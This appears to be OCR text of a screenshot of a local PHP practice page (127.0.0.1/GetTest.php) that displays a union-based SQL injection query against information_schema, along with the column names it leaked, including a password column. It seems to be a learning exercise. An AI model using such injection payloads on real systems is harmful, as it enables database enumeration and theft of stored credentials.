 http://127.0.0.1/GetTest.php - Windows Internet Explorer
http://127.0.0.1/GetTest.php
Bing
收藏夹
建议网站
网页快讯库
http://127.0.0.1/GetTest.php
页面(P)
安全(S)
工具(O)
Connected success!
username: AQ
age: 18
sex: male
username: id,username,password,sex,age,point,id,name,note
age: 4
sex: 3
ur sql is:select * from test1 where id='1' union select 1,group_concat(column_name),2,3,4,5
from information_schema.columns where table_name='test1'#'
Pls input ur id:
submit